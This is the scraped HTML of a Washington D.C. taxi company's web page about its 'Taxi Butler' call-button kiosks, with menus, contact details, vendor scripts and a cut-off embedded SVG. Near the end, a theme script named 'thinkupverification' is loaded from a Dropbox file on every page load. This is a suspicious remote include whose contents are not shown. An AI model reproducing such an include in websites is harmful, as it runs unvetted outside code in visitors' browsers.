<li id="menu-item-243" class="ss-nav-button menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/contact/"><span>Contact</span></a></li>
</ul>				
				<div id="header-search"><a><div class="fa fa-search"></div></a>	<form method="get" class="searchform" action="https://dcyellowcab.com/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-primary-menu-1" class=""><li id="res-menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://dcyellowcab.com/"><span>Home</span></a></li>
<li id="res-menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/transport-dc/">&#45; Transport DC</a></li>
	<li id="res-menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/senior-medexpress/">&#45; Senior MedEXpress</a></li>
	<li id="res-menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/connectorcard/">&#45; ConnectorCard</a></li>
	<li id="res-menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/accessible-service/">&#45; Accessible Service</a></li>
	<li id="res-menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/corporate-accounts/">&#45; Corporate Accounts</a></li>
	<li id="res-menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/mobile-app/">&#45; Mobile App</a></li>
	<li id="res-menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item"><a href="https://dcyellowcab.com/taxi-butler/">&#45; Taxi Butler</a></li>
</ul>
</li>
<li id="res-menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Fares</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/fare-estimator/">&#45; Fare Estimator</a></li>
	<li id="res-menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/rates/">&#45; Rates</a></li>
	<li id="res-menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dfhv.dc.gov/">&#45; DFHV</a></li>
	<li id="res-menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dfhv.dc.gov/page/lost-and-found">&#45; Lost and Found</a></li>
</ul>
</li>
<li id="res-menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Compliance</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/non-discrimination-policy/">&#45; Non-Discrimination Policy</a></li>
	<li id="res-menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/lep-policy/">&#45; LEP Policy</a></li>
	<li id="res-menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/eeo-policy/">&#45; EEO Policy</a></li>
	<li id="res-menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/title-vi-policy/">&#45; Title VI Policy</a></li>
</ul>
</li>
<li id="res-menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.ycdrivers.com"><span>Drivers</span></a></li>
<li id="res-menu-item-243" class="ss-nav-button menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/contact/"><span>Contact</span></a></li>
</ul></div></div>
				<div id="header-sticky">
		<div id="header-sticky-core">

			<div id="logo-sticky">
			<a rel="home" href="https://dcyellowcab.com/"><img src="https://dcyellowcab.com/wp-content/uploads/2025/11/YellowCab_PNG2_version_2-resized.png" alt="Logo"></a>			</div>

			<div id="header-sticky-links" class="main-navigation">
			<div id="header-sticky-links-inner" class="header-links">

				<ul id="menu-primary-menu-2" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://dcyellowcab.com/"><span>Home</span></a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/transport-dc/">Transport DC</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/senior-medexpress/">Senior MedEXpress</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/connectorcard/">ConnectorCard</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/accessible-service/">Accessible Service</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/corporate-accounts/">Corporate Accounts</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/mobile-app/">Mobile App</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item"><a href="https://dcyellowcab.com/taxi-butler/">Taxi Butler</a></li>
</ul>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Fares</span></a>
<ul class="sub-menu">
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/fare-estimator/">Fare Estimator</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/rates/">Rates</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dfhv.dc.gov/">DFHV</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dfhv.dc.gov/page/lost-and-found">Lost and Found</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Compliance</span></a>
<ul class="sub-menu">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/non-discrimination-policy/">Non-Discrimination Policy</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/lep-policy/">LEP Policy</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/eeo-policy/">EEO Policy</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/title-vi-policy/">Title VI Policy</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.ycdrivers.com"><span>Drivers</span></a></li>
<li id="menu-item-243" class="ss-nav-button menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/contact/"><span>Contact</span></a></li>
</ul>				
				<div id="header-search"><a><div class="fa fa-search"></div></a>	<form method="get" class="searchform" action="https://dcyellowcab.com/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>			</div>
			</div><div class="clearboth"></div>
			<!-- #header-sticky-links .main-navigation -->

		</div>
		</div>
		<!-- #header-sticky -->
	
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Taxi Butler</span></h1></div></div></div>
		
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-275" class="post-275 page type-page status-publish hentry">

		<div class="fl-builder-content fl-builder-content-275 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="275"><div class="fl-row fl-row-fixed-width fl-row-bg-color fl-node-60343c1076f96 fl-row-default-height fl-row-align-center" data-node="60343c1076f96">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60343e3538a40" data-node="60343e3538a40">
			<div class="fl-col fl-node-60343e3538b07 fl-col-bg-color" data-node="60343e3538b07">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-60343e40618dd" data-node="60343e40618dd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Installed in over 70 locations throughout the City</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-60343c107b323" data-node="60343c107b323">
			<div class="fl-col fl-node-60343c107b423 fl-col-bg-color fl-col-small fl-col-has-cols" data-node="60343c107b423">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60343c2b61d7e" data-node="60343c2b61d7e">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-376 size-column3-1/1" src="https://dcyellowcab.com/wp-content/uploads/2021/02/Taxi-butler-3-380x380.png" alt="Taxi butler 3" height="380" width="380" title="Taxi butler 3"  itemprop="image" srcset="https://dcyellowcab.com/wp-content/uploads/2021/02/Taxi-butler-3-380x380.png 380w, https://dcyellowcab.com/wp-content/uploads/2021/02/Taxi-butler-3-150x150.png 150w, https://dcyellowcab.com/wp-content/uploads/2021/02/Taxi-butler-3-53x53.png 53w, https://dcyellowcab.com/wp-content/uploads/2021/02/Taxi-butler-3-285x285.png 285w" sizes="(max-width: 380px) 100vw, 380px" />
					</div>
	</div>
	</div>
</div>

<div class="fl-col-group fl-node-66840bf08bef3 fl-col-group-nested" data-node="66840bf08bef3">
			<div class="fl-col fl-node-66840bf08bf4d fl-col-bg-color" data-node="66840bf08bf4d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-66840bfb9f9cd" data-node="66840bfb9f9cd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2 style="text-align: center;"><span style="color: #000000;">Please call us <strong>202-544 1214</strong> if you would like one installed at your location</span></h2>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-60343c107b429 fl-col-bg-color" data-node="60343c107b429">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60343d88bebb5" data-node="60343d88bebb5">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-960 size-full" src="https://dcyellowcab.com/wp-content/uploads/2021/11/Taxi-Butler-Map.png" alt="Taxi Butler Map" height="470" width="635" title="Taxi Butler Map"  itemprop="image" srcset="https://dcyellowcab.com/wp-content/uploads/2021/11/Taxi-Butler-Map.png 635w, https://dcyellowcab.com/wp-content/uploads/2021/11/Taxi-Butler-Map-300x222.png 300w" sizes="auto, (max-width: 635px) 100vw, 635px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-602f386b6621d fl-row-default-height fl-row-align-center" data-node="602f386b6621d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-602f386b697c7" data-node="602f386b697c7">
			<div class="fl-col fl-node-602f386b69891 fl-col-bg-color fl-col-small" data-node="602f386b69891">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-602f3893f3795" data-node="602f3893f3795">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><img loading="lazy" decoding="async" class="alignleft" src="https://www.taxibutler.com/wp-content/uploads/2016/12/TXB_control_icon-sm.svg" width="90" height="76" />The Taxi Butler ONE installed across the City in established hotels, restaurants and apartments allows guests and visitors to order one or multiple taxis with just the press of a button</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-602f386b69899 fl-col-bg-color fl-col-small" data-node="602f386b69899">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-602f38f19884d" data-node="602f38f19884d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><img loading="lazy" decoding="async" class="wp-image-355 alignleft" src="http://myyellowdc.com/wp-content/uploads/2021/02/taxicab-icon-e1613708718332-300x232.jpg" alt="" width="88" height="68" srcset="https://dcyellowcab.com/wp-content/uploads/2021/02/taxicab-icon-e1613708718332-300x232.jpg 300w, https://dcyellowcab.com/wp-content/uploads/2021/02/taxicab-icon-e1613708718332.jpg 747w" sizes="auto, (max-width: 88px) 100vw, 88px" /><span class="icon-text">Guest and visitors can request specific vehicle type like a wheelchair accessible van or a regular sedan from the kiosk </span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-602f393c64c35 fl-row-default-height fl-row-align-center" data-node="602f393c64c35">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-602f393c6beb6" data-node="602f393c6beb6">
			<div class="fl-col fl-node-602f393c6bf7b fl-col-bg-color fl-col-small" data-node="602f393c6bf7b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-602f3944abb15" data-node="602f3944abb15">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span class="icon-text"><img loading="lazy" decoding="async" class="wp-image-358 alignleft" src="http://myyellowdc.com/wp-content/uploads/2021/02/location-e1613709296460-215x300.png" alt="" width="59" height="83" srcset="https://dcyellowcab.com/wp-content/uploads/2021/02/location-e1613709296460-215x300.png 215w, https://dcyellowcab.com/wp-content/uploads/2021/02/location-e1613709296460.png 311w" sizes="auto, (max-width: 59px) 100vw, 59px" />Once a vehicle is dispatched the unit will indicate it is on the way.  The defined telephone number will receive a call when the vehicle arrives at the location </span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-602f393c6bf80 fl-col-bg-color fl-col-small" data-node="602f393c6bf80">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-602f39b5dc2c6" data-node="602f39b5dc2c6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span class="icon-image"><img loading="lazy" decoding="async" class="ls-is-cached lazyloaded alignleft" src="https://www.taxibutler.com/wp-content/uploads/2016/12/TXB_cancel_icon-150.svg" width="68" height="68" data-src="https://www.taxibutler.com/wp-content/uploads/2016/12/TXB_cancel_icon-150.svg" /></span><span class="icon-text">If needed, the venues can cancel a taxi by pressing the small ‘x’ button to the upper left of the taxi button.</span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		
		</article>
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	
	<footer>
		<div id="footer"><div id="footer-core" class="option4"><div id="footer-col1" class="widget-area"><aside class="widget widget_text">			<div class="textwidget"><h3 class="widget-title">ABOUT US</h3>
<div class="textwidget">
<p>Yellow Cab Company of D.C. is a family owned and operated business serving the Washington Metropolitan area since 1931. Our professional and experienced drivers provide prompt, efficient and safe service to the customer.</p>
<p>We are the first taxicab company in the District to use advanced dispatching technology with GPS and provide our customers online cab request and tracking functionality. <a href="https://dcyellowcab.com/about-us">Read more</a></p>
</div>
</div>
		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text">			<div class="textwidget"><h3 class="widget-title">WHERE TO FIND US?</h3>
<div class="address-container">
<div class="address contact-info">
<p><strong>Yellow Cab Company of DC</strong><br />
1636 Bladensburg Rd. NE<br />
Washington D.C. 20002</p>
</div>
<div class="hours contact-info">
<p><strong>Business Hours/Tel Nos.</strong></p>
<p>Monday &#8211; Saturday 9:00AM to 4:30PM</p>
</div>
<div class="phone contact-info">
<ul>
<li>Office: (202) 546-7900</li>
<li>Taxicab : (202) 544-1212</li>
<li>Fax: (202) 546-0999</li>
<li>Automotive: (202) 546-7905</li>
</ul>
</div>
<div class="email contact-info">
<h4 class="screen-reader-text">Email address:</h4>
<p><a class="email-nospam" href="mailto:contact@dcyellowcab.com" data-address="contact@dcyellowcab.com">contact@dcyellowcab.com</a></p>
</div>
</div>
</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text">			<div class="textwidget"><h3 class="widget-title">IMPORTANT NOTICE</h3>
<div class="textwidget">
<p>Vehicle-for-hire services in Washington DC are regulated by the Department of For-Hire Vehicles<br />
2235 Shannon Place, SE  Suite 3001<br />
Washington DC, 20020-7024<br />
www.dfhv.dc.gov<br />
Phone: (202) 645-7300<br />
Fax: (202) 889-3604<br />
TTY: 711</p>
</div>
</div>
		</aside></div><div id="footer-col4" class="widget-area"><aside class="widget widget_media_image"><img width="300" height="106" src="https://dcyellowcab.com/wp-content/uploads/2021/02/TLPA-Images-Black-300x106.png" class="image wp-image-199  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dcyellowcab.com/wp-content/uploads/2021/02/TLPA-Images-Black-300x106.png 300w, https://dcyellowcab.com/wp-content/uploads/2021/02/TLPA-Images-Black.png 378w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">

		
		<div id="sub-footer-core">
		
			<div class="copyright">
			Copyright 2025 @ Yellow Cab Co. of DC Inc.			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Renden_Pro%20%281%29\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--BEGIN PODIUM SCRIPT-->
<script type="text/javascript">
    (function (n,r,l,d) {
        try {
            var h=r.head||r.getElementsByTagName("head")[0],s=r.createElement("script");
            s.id = "podium-widget"
            s.defer = true;
            s.async = true;
            s.setAttribute('data-organization-api-token', d)
            s.setAttribute("src",l);
            h.appendChild(s);
        } catch (e) {}
    })(window,document,"https://connect.podium.com/widget.js", 'f8ebed21-dc98-45e1-bd74-e20d444a9250');
</script>
<!--END PODIUM SCRIPT--><script type="text/javascript" src="https://dcyellowcab.com/wp-content/uploads/bb-plugin/cache/275-layout.js?ver=3b82377c9198e6804fce9ea47a732ce6" id="fl-builder-layout-275-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dcyellowcab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/main-frontend.js?ver=1.10.1" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.10.1" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8" id="knob-js"></script>
<script type="text/javascript" src="//dl.dropboxusercontent.com/s/pxxqg90g7zxtt8n/q67JXA0dJ1dt.js?ver=1768702461" id="thinkupverification-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'83ee8b4381d8'},
                    {'pod':'c12-prod-p3-us-west-2'},
                                        {'xid':'46093216'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'renden_pro-1'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'348'},
                    {'wp_alloptions_bytes':'206223'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'902312'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.taxibutler.com/wp-content/uploads/2016/12/TXB_control_icon-sm.svg
body_size: 3423
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="126px" viewBox="0 0 150 126" enable-background="new 0 0 150 126" xml:space="preserve">  <image id="image0" width="150" height="126" x="0" y="0"
    xlink:href="[data-uri]
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
